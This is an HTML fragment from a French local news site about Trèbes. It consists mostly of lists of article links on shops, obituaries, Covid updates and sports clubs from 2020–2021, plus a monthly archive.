				<h3><a href="https://www.atrebes.com/actualites/nouveau-a-la-fromagerie/" title="Permaliens vers Nouveau à la Fromagerie&#8230;" rel="bookmark">Nouveau à la Fromagerie&#8230;</a></h3>
				<p class="post-meta"><span>13 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-bulletin-2020-est-edite/" title="Permaliens vers Le Bulletin 2020 est édité !" rel="bookmark">Le Bulletin 2020 est édité !</a></h3>
				<p class="post-meta"><span>13 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/offre-au-domaine-des-peres/" title="Permaliens vers Offre au Domaine des Pères" rel="bookmark">Offre au Domaine des Pères</a></h3>
				<p class="post-meta"><span>12 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/ce-11-novembre/" title="Permaliens vers Ce 11 Novembre &#8230;" rel="bookmark">Ce 11 Novembre &#8230;</a></h3>
				<p class="post-meta"><span>11 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jean-louis-cambriels/" title="Permaliens vers Décès de Monsieur Jean Louis Cambriels" rel="bookmark">Décès de Monsieur Jean Louis Cambriels</a></h3>
				<p class="post-meta"><span>11 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/depart-de-feu/" title="Permaliens vers Départ de feu &#8230;" rel="bookmark">Départ de feu &#8230;</a></h3>
				<p class="post-meta"><span>9 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nos-professionnels-en-activite-pour-nous/" title="Permaliens vers Nos Professionnels en activité pour nous &#8230;." rel="bookmark">Nos Professionnels en activité pour nous &#8230;.</a></h3>
				<p class="post-meta"><span>9 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-la-symetrie-des-idees-cadeaux/" title="Permaliens vers A la Symétrie&#8230; des idées cadeaux" rel="bookmark">A la Symétrie&#8230; des idées cadeaux</a></h3>
				<p class="post-meta"><span>9 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/pas-rassuree/" title="Permaliens vers Pas rassurée&#8230;" rel="bookmark">Pas rassurée&#8230;</a></h3>
				<p class="post-meta"><span>8 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-marche-demenage/" title="Permaliens vers Le marché déménage&#8230;" rel="bookmark">Le marché déménage&#8230;</a></h3>
				<p class="post-meta"><span>4 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/anecdote-du-jour/" title="Permaliens vers Anecdote du jour&#8230;" rel="bookmark">Anecdote du jour&#8230;</a></h3>
				<p class="post-meta"><span>4 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-fromagerie-vous-livre-a-domicile/" title="Permaliens vers La Fromagerie vous livre à domicile&#8230;" rel="bookmark">La Fromagerie vous livre à domicile&#8230;</a></h3>
				<p class="post-meta"><span>4 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/latelier-de-manon-des-fleurs-en-mode-drive-ou-livraison/" title="Permaliens vers L&rsquo;Atelier de Manon&#8230; des fleurs en mode Drive ou Livraison&#8230;" rel="bookmark">L&rsquo;Atelier de Manon&#8230; des fleurs en mode Drive ou Livraison&#8230;</a></h3>
				<p class="post-meta"><span>4 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-garage-razous/" title="Permaliens vers Le Garage Razous&#8230;" rel="bookmark">Le Garage Razous&#8230;</a></h3>
				<p class="post-meta"><span>4 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-marie-mafe/" title="Permaliens vers Décès de Madame Marie Mafé" rel="bookmark">Décès de Madame Marie Mafé</a></h3>
				<p class="post-meta"><span>4 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/vsp-a-demenage-et-reste-ouvert/" title="Permaliens vers VSP a déménagé et reste ouvert&#8230;" rel="bookmark">VSP a déménagé et reste ouvert&#8230;</a></h3>
				<p class="post-meta"><span>4 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/lentreprise-riviere-est-en-activite/" title="Permaliens vers L&rsquo;entreprise Rivière est en activité" rel="bookmark">L&rsquo;entreprise Rivière est en activité</a></h3>
				<p class="post-meta"><span>4 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/test-fleurs-en-activite/" title="Permaliens vers Test Fleurs en activité" rel="bookmark">Test Fleurs en activité</a></h3>
				<p class="post-meta"><span>4 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-laverie-automatique-de-chez-vous/" title="Permaliens vers La Laverie Automatique&#8230; de chez vous&#8230;" rel="bookmark">La Laverie Automatique&#8230; de chez vous&#8230;</a></h3>
				<p class="post-meta"><span>4 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/controle-technique-cest-ok/" title="Permaliens vers Contrôle Technique &#8230; c&rsquo;est ok !" rel="bookmark">Contrôle Technique &#8230; c&rsquo;est ok !</a></h3>
				<p class="post-meta"><span>2 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tristounet/" title="Permaliens vers Tristounet&#8230;" rel="bookmark">Tristounet&#8230;</a></h3>
				<p class="post-meta"><span>2 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/ils-nous-proposent-a-emporter/" title="Permaliens vers Ils nous proposent à emporter &#8230;" rel="bookmark">Ils nous proposent à emporter &#8230;</a></h3>
				<p class="post-meta"><span>1 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-marche-nos-commercants-ouverts-ce-dimanche/" title="Permaliens vers Le marché &#8211; nos commerçants ouverts&#8230; ce dimanche" rel="bookmark">Le marché &#8211; nos commerçants ouverts&#8230; ce dimanche</a></h3>
				<p class="post-meta"><span>1 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/infos-rentree-ecoles/" title="Permaliens vers Infos: Rentrée Ecoles" rel="bookmark">Infos: Rentrée Ecoles</a></h3>
				<p class="post-meta"><span>30 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/commerce-de-proximite-oh-oui/" title="Permaliens vers Commerce de proximité&#8230; oh oui !!!" rel="bookmark">Commerce de proximité&#8230; oh oui !!!</a></h3>
				<p class="post-meta"><span>29 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/attestations-pour-vos-deplacement/" title="Permaliens vers ATTESTATIONS pour vos déplacements" rel="bookmark">ATTESTATIONS pour vos déplacements</a></h3>
				<p class="post-meta"><span>29 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/jhair-sera-ouvert-jusqua-minuit-ce-jeudi/" title="Permaliens vers J&rsquo;Hair sera ouvert jusqu&rsquo;à minuit ce jeudi" rel="bookmark">J&rsquo;Hair sera ouvert jusqu&rsquo;à minuit ce jeudi</a></h3>
				<p class="post-meta"><span>28 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/latelier-de-manon-ouvert-non-stop-ce-jeudi-et/" title="Permaliens vers L&rsquo;Atelier de Manon ouvert non-stop ce jeudi et &#8230;." rel="bookmark">L&rsquo;Atelier de Manon ouvert non-stop ce jeudi et &#8230;.</a></h3>
				<p class="post-meta"><span>28 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-chrysanthemes-de-sebastien-en-images/" title="Permaliens vers La pépinière de Sébastien Ouverte non-stop ce jeudi" rel="bookmark">La pépinière de Sébastien Ouverte non-stop ce jeudi</a></h3>
				<p class="post-meta"><span>28 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/cest-helas-aussi-ca-la-vie-a-trebes/" title="Permaliens vers C&rsquo;est, hélas, aussi ça la vie à Trèbes&#8230;" rel="bookmark">C&rsquo;est, hélas, aussi ça la vie à Trèbes&#8230;</a></h3>
				<p class="post-meta"><span>28 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/chez-lucia-cest-le-temps-des-chataignes/" title="Permaliens vers Chez Lucia, c&rsquo;est le temps des châtaignes !" rel="bookmark">Chez Lucia, c&rsquo;est le temps des châtaignes !</a></h3>
				<p class="post-meta"><span>28 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/des-nouveautes-a-la-fromagerie/" title="Permaliens vers Des nouveautés à la Fromagerie" rel="bookmark">Des nouveautés à la Fromagerie</a></h3>
				<p class="post-meta"><span>28 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/info-covid-19-2/" title="Permaliens vers Info Covid 19" rel="bookmark">Info Covid 19</a></h3>
				<p class="post-meta"><span>27 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/ust-match-reporte/" title="Permaliens vers UST : Match reporté" rel="bookmark">UST : Match reporté</a></h3>
				<p class="post-meta"><span>24 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nouvelles-mesures/" title="Permaliens vers Nouvelles Mesures&#8230;" rel="bookmark">Nouvelles Mesures&#8230;</a></h3>
				<p class="post-meta"><span>24 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/il-semble-perdu/" title="Permaliens vers Il semble perdu &#8230;." rel="bookmark">Il semble perdu &#8230;.</a></h3>
				<p class="post-meta"><span>24 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/heure-dhiver-dimanche/" title="Permaliens vers Heure d&rsquo;Hiver&#8230; dimanche" rel="bookmark">Heure d&rsquo;Hiver&#8230; dimanche</a></h3>
				<p class="post-meta"><span>23 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/elles-nous-disent/" title="Permaliens vers Elles nous disent &#8230;." rel="bookmark">Elles nous disent &#8230;.</a></h3>
				<p class="post-meta"><span>22 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/info-covid-19/" title="Permaliens vers Info Covid 19" rel="bookmark">Info Covid 19</a></h3>
				<p class="post-meta"><span>22 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/pour-nos-enseignants-trebeens/" title="Permaliens vers Pour nos enseignants Trébéens &#8230;" rel="bookmark">Pour nos enseignants Trébéens &#8230;</a></h3>
				<p class="post-meta"><span>22 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/initiative-portee-par-une-trebeenne/" title="Permaliens vers Initiative portée par une Trébéenne" rel="bookmark">Initiative portée par une Trébéenne</a></h3>
				<p class="post-meta"><span>22 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/vigilance-jaune-vent-violent/" title="Permaliens vers Vigilance « Jaune Vent Violent »" rel="bookmark">Vigilance « Jaune Vent Violent »</a></h3>
				<p class="post-meta"><span>20 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/1er-concours-au-lac-depuis-longtemps/" title="Permaliens vers 1er concours au Lac&#8230; depuis longtemps" rel="bookmark">1er concours au Lac&#8230; depuis longtemps</a></h3>
				<p class="post-meta"><span>20 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/citee-country-music-annule-son-buddy-event-2021/" title="Permaliens vers Cité Country Music annule son Buddy Event 2021" rel="bookmark">Cité Country Music annule son Buddy Event 2021</a></h3>
				<p class="post-meta"><span>20 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-nouveau-coach-au-music-show/" title="Permaliens vers Un nouveau coach au Music Show" rel="bookmark">Un nouveau coach au Music Show</a></h3>
				<p class="post-meta"><span>19 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/cest-la-saison-des/" title="Permaliens vers C&rsquo;est la saison des &#8230;." rel="bookmark">C&rsquo;est la saison des &#8230;.</a></h3>
				<p class="post-meta"><span>19 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/des-podiums-au-budo-club-11/" title="Permaliens vers Des Podiums  au Budo Club 11" rel="bookmark">Des Podiums  au Budo Club 11</a></h3>
				<p class="post-meta"><span>19 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-3eme-journee/" title="Permaliens vers Tennis de Table: 3ème Journée" rel="bookmark">Tennis de Table: 3ème Journée</a></h3>
				<p class="post-meta"><span>19 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tests-covid-a-trebes/" title="Permaliens vers Tests COVID 19 à Trèbes" rel="bookmark">Tests COVID 19 à Trèbes</a></h3>
				<p class="post-meta"><span>16 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/hummm/" title="Permaliens vers Hummm !!" rel="bookmark">Hummm !!</a></h3>
				<p class="post-meta"><span>16 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/lust-dimanche/" title="Permaliens vers L&rsquo;UST Dimanche&#8230;" rel="bookmark">L&rsquo;UST Dimanche&#8230;</a></h3>
				<p class="post-meta"><span>16 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-rendez-vous-hand/" title="Permaliens vers Les Rendez-vous Hand" rel="bookmark">Les Rendez-vous Hand</a></h3>
				<p class="post-meta"><span>16 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/pas-doubli/" title="Permaliens vers Pas d&rsquo;Oubli" rel="bookmark">Pas d&rsquo;Oubli</a></h3>
				<p class="post-meta"><span>15 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-lucques-nouvelle-est-arrivee/" title="Permaliens vers La Lucques nouvelle est arrivée !" rel="bookmark">La Lucques nouvelle est arrivée !</a></h3>
				<p class="post-meta"><span>14 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/pour-corriger-la-rumeur/" title="Permaliens vers Pour corriger la rumeur&#8230;" rel="bookmark">Pour corriger la rumeur&#8230;</a></h3>
				<p class="post-meta"><span>14 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nouveau-yoga-meditation-qigong/" title="Permaliens vers Nouveau: Yoga, Méditation, Qigong" rel="bookmark">Nouveau: Yoga, Méditation, Qigong</a></h3>
				<p class="post-meta"><span>14 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/vide-dressing-annule/" title="Permaliens vers Vide Dressing: Annulé" rel="bookmark">Vide Dressing: Annulé</a></h3>
				<p class="post-meta"><span>14 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-offres-demploi-mises-a-jour-au-13-fevrier/" title="Permaliens vers Les nouvelles offres d’emploi" rel="bookmark">Les nouvelles offres d’emploi</a></h3>
				<p class="post-meta"><span>13 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/avec-stephanie/" title="Permaliens vers Avec Stéphanie&#8230;" rel="bookmark">Avec Stéphanie&#8230;</a></h3>
				<p class="post-meta"><span>12 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-cabinet-de-shiatsu-sinstalle-rue-corneille/" title="Permaliens vers Le cabinet de Shiatsu  s&rsquo;installe rue Corneille" rel="bookmark">Le cabinet de Shiatsu  s&rsquo;installe rue Corneille</a></h3>
				<p class="post-meta"><span>12 octobre 2020</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
		

		
				<div id="comments">

	<p class="nocomments">Les commentaires sont fermés.</p>
	


</div><!-- #comments -->
	
	</div><!-- .content -->
<aside id="sidebar">
<div id="facebook-widget-2" class="widget facebook-widget"><div class="widget-top"><h4>Retrouvez-nous sur Facebook		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="facebook-box">
				<iframe src="https://www.facebook.com/plugins/likebox.php?href=https://www.facebook.com/pages/La-vie-%C3%A0-Tr%C3%A8bes/253123234710735&amp;width=260&amp;colorscheme=light&amp;show_faces=true&amp;border_color=%23fff&amp;stream=false&amp;header=false&amp;height=250" scrolling="no" frameborder="0" style="background:#FFF; border:none; overflow:hidden; width:260px; height:250px;" allowTransparency="true"></iframe>	
			</div>
	</div></div><!-- .widget /--><div id="posts-list-widget-2" class="widget posts-list"><div class="widget-top"><h4>Articles récents		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">				<ul>
					<li>
		<h3><a href="https://www.atrebes.com/actualites/les-promos-du-moment/">VOTRE PAGE D&rsquo;ACTUALITES TREBEENNES</a></h3>
	 <span class="date"><span>2 janvier 2023</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/">L&rsquo;AGENDA DES ANIMATIONS</a></h3>
	 <span class="date"><span>6 juillet 2022</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/vide-grenier-des-capucins/">Vide Grenier des Capucins</a></h3>
	 <span class="date"><span>27 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/une-pepite-realisee-par-patrick-imbert/">Une pépite réalisée par Patrick Imbert</a></h3>
	 <span class="date"><span>22 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/evacuation-parking/">Évacuation Parking</a></h3>
	 <span class="date"><span>8 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/nous-sommes-en-vigilance-orange/">Nous sommes en Vigilance ORANGE</a></h3>
	 <span class="date"><span>8 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-francis-estevez/">Décès de Monsieur Francis Estevez</a></h3>
	 <span class="date"><span>8 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-des-fees-des-aiguilles/">La rentrée des Fées des Aiguilles</a></h3>
	 <span class="date"><span>7 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/bonne-rentree-2/">Bonne rentrée</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-gerard-rigaud/">Décès de Monsieur Gérard Rigaud</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/passion-creations-la-rentree/">Passion Créations&#8230; la rentrée</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/tac-le-retour/">Tac &#8230;le retour</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/offre-demploi-2/">Offre d&#8217;emploi</a></h3>
	 <span class="date"><span>30 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/gnj-la-rentree/">GNJ &#8230; la rentrée</a></h3>
	 <span class="date"><span>30 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/centenaire-du-club-de-rugby/">Centenaire du Club de Rugby</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-budo-club-11/">La rentrée du Budo Club 11</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/cha-dance-fait-sa-rentree/">Cha Dance fait sa rentrée</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/record-du-monde-pour-matthieu/">Record du Monde pour Matthieu</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/rentree-de-laikido/">Rentrée de l&rsquo;Aïkido</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-ronde-des-bourriques/">La ronde des Bourriques</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/tournoi-de-badminton-2/">Tournoi de Badminton</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/big-up-nicola/">Big  Up Nicola</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-tennis-de-table/">La rentrée du Tennis de Table</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-tennis-club/">La rentrée du Tennis Club</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-des-jeunes-du-tfc/">La rentrée des jeunes du TFC</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/infos-rentree/">Infos Rentrée</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/reprise-du-club-de-krav-maga/">Reprise du club de Krav Maga</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/un-vide-grenier-enfin/">Un vide grenier &#8230; enfin !</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/occitane-twirling-la-reprise/">Occitane Twirling &#8230; la reprise</a></h3>
	 <span class="date"><span>24 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/depart-de-feu-3/">Départ de Feu</a></h3>
	 <span class="date"><span>22 août 2021</span></span>
</li>
	
				</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /--><div id="archives-2" class="widget widget_archive"><div class="widget-top"><h4>Archives des actualités</h4><div class="stripe-line"></div></div>
						<div class="widget-container">
			<ul>
					<li><a href='https://www.atrebes.com/2023/01/'>janvier 2023</a></li>
	<li><a href='https://www.atrebes.com/2022/07/'>juillet 2022</a></li>
	<li><a href='https://www.atrebes.com/2021/09/'>septembre 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/08/'>août 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/07/'>juillet 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/06/'>juin 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/05/'>mai 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/04/'>avril 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/03/'>mars 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/02/'>février 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/01/'>janvier 2021</a></li>
	<li><a href='https://www.atrebes.com/2020/12/'>décembre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/11/'>novembre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/10/'>octobre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/09/'>septembre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/08/'>août 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/07/'>juillet 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/06/'>juin 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/05/'>mai 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/04/'>avril 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/03/'>mars 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/02/'>février 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/01/'>janvier 2020</a></li>
	<li><a href='https://www.atrebes.com/2019/12/'>décembre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/11/'>novembre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/10/'>octobre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/09/'>septembre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/08/'>août 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/07/'>juillet 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/06/'>juin 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/05/'>mai 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/04/'>avril 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/03/'>mars 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/02/'>février 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/01/'>janvier 2019</a></li>
	<li><a href='https://www.atrebes.com/2018/12/'>décembre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/11/'>novembre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/10/'>octobre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/09/'>septembre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/08/'>août 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/07/'>juillet 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/06/'>juin 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/05/'>mai 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/04/'>avril 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/03/'>mars 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/02/'>février 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/01/'>janvier 2018</a></li>
	<li><a href='https://www.atrebes.com/2017/12/'>décembre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/11/'>novembre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/10/'>octobre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/09/'>septembre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/08/'>août 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/07/'>juillet 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/06/'>juin 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/05/'>mai 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/04/'>avril 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/03/'>mars 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/02/'>février 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/01/'>janvier 2017</a></li>
	<li><a href='https://www.atrebes.com/2016/12/'>décembre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/11/'>novembre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/10/'>octobre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/09/'>septembre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/08/'>août 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/07/'>juillet 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/06/'>juin 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/05/'>mai 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/04/'>avril 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/03/'>mars 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/02/'>février 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/01/'>janvier 2016</a></li>
	<li><a href='https://www.atrebes.com/2015/12/'>décembre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/11/'>novembre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/10/'>octobre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/09/'>septembre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/08/'>août 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/07/'>juillet 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/06/'>juin 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/05/'>mai 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/04/'>avril 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/03/'>mars 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/02/'>février 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/01/'>janvier 2015</a></li>
	<li><a href='https://www.atrebes.com/2014/12/'>décembre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/11/'>novembre 2014</a></li>
